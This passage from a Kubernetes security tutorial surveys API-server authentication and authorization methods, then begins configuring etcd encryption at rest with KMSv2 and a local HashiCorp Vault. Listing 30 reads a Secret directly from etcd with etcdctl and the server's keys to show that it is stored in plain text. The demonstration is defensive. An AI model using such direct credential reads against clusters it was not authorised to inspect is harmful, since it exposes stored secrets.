
I encourage you to experiment with the rbac-tool on your own!
Certificate-based authentication and RBAC-based authorization verification are the most popular solutions you will encounter in the case of Kubernetes. However, these are not the only methods, so when verifying the security of the cluster, we should check whether any of them is active. If so, it may be necessary to take a closer look at this. Details on other authentication and authorization methods are provided in Tables 2 and 3, respectively.
| Authentication Method | Details |
|---|---|
| Static token file | Kubernetes allows authentication using a simple CSV file consisting of the following required structure:<token>,<username>,<userid>After these three parameters separated by commas, there may be a marking of the “group” or “groups” to which the user belongs. An example of such a file looks like this: 31ada4fd-adec-460c-809a-9e56ceb75268,malicious2,1338,"group1"This method is activated by specifying in the API Server configuration ( /etc/kubernetes/manifests/kube-apiserver.yaml) the parameter --token-auth-file= with a value corresponding to the path to the CSV file. During a configuration audit, make sure that this parameter is not active! |
| Bootstrap tokens | Bootstrap tokens are an authentication mechanism in Kubernetes that allows the secure addition of new nodes to the cluster. These are short-lived tokens primarily used in the node bootstrapping process. The token structure is “abcdef.0123456789abcdef,” where the first part is the token identifier, and the second is the secret token used for authentication. The bootstrap token mechanism is activated on the API server by setting the --enable-bootstrap-token-auth=true flag in the API Server configuration (usually in the /etc/kubernetes/manifests/kube-apiserver.yaml file). The tokens are managed using the kubeadm tool and stored in secrets within the kube-system namespace. |
| Service account tokens | Service Account tokens are used to authenticate Service Accounts in Kubernetes. These are JWT (JSON Web Tokens) that are automatically generated and attached to Service Accounts. They allow secure calls to the Kubernetes API from pods or external services using the assigned roles and permissions. Tokens are mounted as volumes into pods and can be used for authentication in calls to the Kubernetes API server. This mechanism is enabled by default and does not require additional configuration in the API server configuration file. |
| OpenID Connect Tokens | OpenID Connect (OIDC) Tokens are a standard authentication protocol based on OAuth 2.0, allowing external Identity Providers (IdP) to manage user identities. In Kubernetes, OIDC tokens can be used to authenticate users with external identity providers like Google, Azure Entra, or Auth0. To activate OIDC authentication in Kubernetes, you need to configure the API server with appropriate flags, such as --oidc-issuer-url, --oidc-client-id, --oidc-username-claim, --oidc-groups-claim, etc., pointing to the OIDC identity provider’s configuration. These flags are added to the API Server configuration, typically found in the /etc/kubernetes/manifests/kube-apiserver.yaml file. |
| Webhook Token Authentication | Webhook Token Authentication in Kubernetes is an advanced authentication mechanism that allows the definition of custom services for verifying authentication tokens. It works by sending the authentication token to an external HTTP service (webhook) that checks the validity of the token and returns information about the user, such as their name and groups they belong to. This method is particularly useful in environments where integration with external identity management systems or custom authentication databases is required. |
| X509 client certificates | This topic has been discussed in the section “Users, Authentication and Authorization” |
| Authorization Method | Details |
|---|---|
| ABAC Authorization | ABAC (Attribute-Based Access Control) is an access control model that allows defining access policies based on user or resource attributes. In Kubernetes, ABAC allows defining access policies via a policy file in JSON format, where it is possible to specify in detail which user (or group) has access to which resources and operations. To enable ABAC in Kubernetes, the API server must be started with the --authorization-mode=ABAC flag and the policy file path specified with the --authorization-policy-file=<path> flag. |
| Node Authorization | Node Authorization in Kubernetes is an access control mechanism that pertains to nodes and their interactions with the Kubernetes API server. This authorization model allows specifying what actions the kubelet, a process running on each node, can perform on resources within the cluster. Enabling Node Authorization is done by starting the API server with --authorization-mode=Node, activating the Node Authorizer role-based authorization. |
| RBAC Authorization | This has been described in the sections “Users and Authentication” and “Authorization.” |
[STRIDE I.06]
Etcd is a distributed key-value store designed for fast, reliable storage of configuration data and state in clusters. In the context of Kubernetes, etcd serves as the primary data store. Security of etcd is crucial because it contains critical data regarding cluster configuration and state, including network information, user permissions, ConfigMaps, and sensitive data stored in Secrets. Therefore, it is essential to secure access to etcd by employing encryption both for data at rest and in transit, and by limiting access to etcd using authentication and authorization mechanisms.
To secure etcd, we can apply three basic strategies:
Additionally, recommendations from the NSA mention running etcd on a separate, network-isolated control plane, so that no cluster components other than the API Server have access to it.
Data at rest encryption in the context of Secrets in Kubernetes is used to secure sensitive data, such as passwords, API keys, and certificates, stored as secrets in the etcd database. The main goal is to protect the data from unauthorized access even if someone gains direct access to the etcd files. Data at rest encryption ensures that sensitive data is encrypted before being written to disk and decrypted only when read by authorized Kubernetes components (e.g., the API Server).
Based on the official documentation and using the provided examples, we can implement a simple configuration based on the AES encryption algorithm in CBC mode. However, we will approach the topic a bit more ambitiously and try to implement encryption based on KMSv2 where the external provider will be a locally running instance of Hashicorp Vault.
You might immediately ask what it means that “Vault will be the external provider.” The answer appears when we realize how KMS works:
The KMS encryption provider uses an envelope encryption scheme to encrypt data in etcd. The data is encrypted using a data encryption key (DEK). The DEKs are encrypted with a key encryption key (KEK) that is stored and managed in a remote KMS.
In our case, this “remote KMS” will be Vault. In this whole exercise, we will need one more element, the so-called “KMS plugin.” I will use a solution called vault-kubernetes-kms. As the author himself mentions:
vault-kubernetes-kms is in early stage! Running it in Production is not yet recommended. I’m looking for early adopters to gather important feedback.
Unfortunately, I could not find another ready-to-use and properly functioning solution. Therefore, following the author’s advice regarding production applications, I recommend using proven solutions such as GCP k8s-cloudkms-plugin. For demonstration purposes, however, let us stay with vault-kubernetes-kms, as it will allow us to run all the necessary components locally.
Before we proceed with the configuration, a brief practical explanation (justification) of why all this fuss. Let us issue the commands from Listing 30, i.e., first create a new secret, and then read it directly from etcd using the etcdctl tool.
kubectl create secret generic unencrypted --from-literal=foo=bar

kubectl -n kube-system exec etcd-control-plane -- sh -c "ETCDCTL_API=3 etcdctl \
    --endpoints=https://127.0.0.1:2379 \
    --cert /etc/kubernetes/pki/etcd/server.crt \
    --key /etc/kubernetes/pki/etcd/server.key \
    --cacert /etc/kubernetes/pki/etcd/ca.crt \
    get /registry/secrets/default/unencrypted" | hexdump -C
Listing 30. Creating a new Secret object and then reading it using etcdctl directly from the etcd database.

As we can see in Figure 45, we were able to read the secret from the database in plain text. This behavior is definitely not recommended. Let us try to address this.
We will install Vault in our local cluster using the Helm package manager. Most likely, we do not yet have it in our environment, so we need to install this package according to the instructions on the control-plane (Listing 31).
multipass exec control-plane -- bash

curl https://baltocdn.com/helm/signing.asc | gpg --dearmor | sudo tee /usr/share/keyrings/helm.gpg > /dev/null
sudo apt-get install apt-transport-https --yes
echo "deb [arch=$(dpkg --print-architecture) signed-by=/usr/share/keyrings/helm.gpg] https://baltocdn.com/helm/stable/debian/ all main" | sudo tee /etc/apt/sources.list.d/helm-stable-debian.list
sudo apt-get update
sudo apt-get install helm
Listing 31. Helm installation (Source: https://helm.sh/docs/intro/install/#from-apt-debianubuntu).
Next, save the content of Listing 32 to a values.yaml file, the content of Listing 33 to a separate file, e.g., vault-sc-pv.yaml, and issue the commands from Listing 34 (Figure 39).
server:
  dataStorage:
    enabled: true
    size: 1Gi
    storageClass: manual
Listing 32. The values.yaml file
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
  name: manual
provisioner: kubernetes.io/no-provisioner
volumeBindingMode: WaitForFirstConsumer
---
apiVersion: v1
kind: PersistentVolume
metadata:
  name: pv-data-0
spec:
  capacity:
    storage: 1Gi
  accessModes:
    - ReadWriteOnce
  persistentVolumeReclaimPolicy: Retain
  storageClassName: manual
  hostPath:
    path: "/mnt/data-0"
Listing 33. Configuration of StorageClass and PersistentVolume.
helm repo add hashicorp https://helm.releases.hashicorp.com
helm repo update

kubectl create namespace vault

kubectl apply -f vault-sc-pv.yaml

helm install vault hashicorp/vault -n vault -f values.yaml
Listing 34. Vault installation using Helm.
The command helm install vault hashicorp/vault -n vault -f values.yaml will start Vault in Standalone mode. This solution is sufficient for demonstration purposes, but for production environments, I recommend, of course, running in HA mode. The -f values.yaml parameter ensures that some standard (default) settings are overridden with the values we defined in Listing 32.
We can verify the correctness of the Vault installation by issuing the command from Listing 35.
kubectl exec vault-0 -n vault -- vault statusListing 35. Verification of Vault installation.

As we can see (Figure 46), Vault was installed correctly, but it has not yet been initialized (Initialized false), and it is running in Sealed mode. Let us proceed with further configuration. First, we need to properly initialize Vault (Listing 36, Figure 47).
kubectl exec -it vault-0 -n vault -- vault init -n 1 -t 1Listing 36. Vault initialization.

As you can probably guess, the value of Unseal Key 1 and Initial Root Token is something you must secure in a safe place.
